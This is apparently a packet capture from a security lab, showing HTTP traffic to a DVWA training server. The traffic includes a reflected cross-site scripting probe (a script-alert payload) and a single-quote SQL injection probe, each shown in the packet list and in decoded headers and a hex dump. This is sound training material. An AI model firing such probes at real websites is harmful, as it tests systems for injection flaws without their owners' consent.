 http && ip.src_host=="192.168.40.131" && ip.dst_host == "192.168.40.134" Expression... +
No. Time Source Destination Protocol Length Info
12416 17011.678934 192.168.40.131 192.168.40.134 HTTP 604 POST /dvwa/security.php HTTP/1.1 (application/x-www-form-urlencoded)
12426 17012.712498 192.168.40.131 192.168.40.134 HTTP 500 GET /dvwa/security.php HTTP/1.1
12441 17016.112996 192.168.40.131 192.168.40.134 HTTP 603 POST /dvwa/security.php HTTP/1.1 (application/x-www-form-urlencoded)
12451 17017.148969 192.168.40.131 192.168.40.134 HTTP 500 GET /dvwa/security.php HTTP/1.1
12466 17020.348613 192.168.40.131 192.168.40.134 HTTP 510 GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1
12487 17025.738671 192.168.40.131 192.168.40.134 HTTP 571 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%271%27%29%3C%2Fscript%3E HTTP/1.1
12501 17034.684439 192.168.40.131 192.168.40.134 HTTP 570 GET /dvwa/vulnerabilities/sqli/ HTTP/1.1
12518 17042.075131 192.168.40.131 192.168.40.134 HTTP 540 GET /dvwa/vulnerabilities/sqli/?id=1%27&Submit=Submit HTTP/1.1
GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%271%27%29%3C%2Fscript%3E HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%271%27%29%3C%2Fscript%3E HTTP/1.1\r\n]
Request Method: GET
Request URI: /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%271%27%29%3C%2Fscript%3E
Request Version: HTTP/1.1
Host: 192.168.40.134\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://192.168.40.134/dvwa/vulnerabilities/xss_r/\r\n
Cookie: security=low; PHPSESSID=c9e4786e46cc5388c6ab082c77bd829f\r\n
Cookie pair: security=low
0040 7f df 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e ..GET /d vwa/vuln
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 78 73 73 5f erabilit ies/xss_
0060 72 2f 3f 6e 61 6d 65 3d 25 33 43 73 63 72 69 70 r/?name= %3Cscrip
0070 74 25 33 45 61 6c 65 72 74 25 32 38 25 32 37 31 t%3Ealer t%28%271
0080 25 32 37 25 32 39 25 33 43 25 32 46 73 63 72 69 %27%29%3 C%2Fscri
0090 70 74 25 33 45 20 48 54 54 50 2f 31 2e 31 0d 0a pt%3E HT TP/1.1..
00a0 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 34 30 Host: 19 2.168.40
00b0 2e 31 33 34 0d 0a 55 73 65 72 2d 41 67 65 6e 74 .134..Us er-Agent
00c0 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 : Mozill a/5.0 (X
00d0 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 11; Linu x x86_64
00e0 3b 20 72 76 3a 33 31 2e 30 29 20 47 65 63 6b 6f ; rv:31. 0) Gecko
00f0 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /2010010 1 Firefo
0100 78 2f 33 31 2e 30 20 49 63 65 77 65 61 73 65 6c x/31.0 I ceweasel
0110 2f 33 31 2e 38 2e 30 0d 0a 41 63 63 65 70 74 3a /31.8.0. .Accept: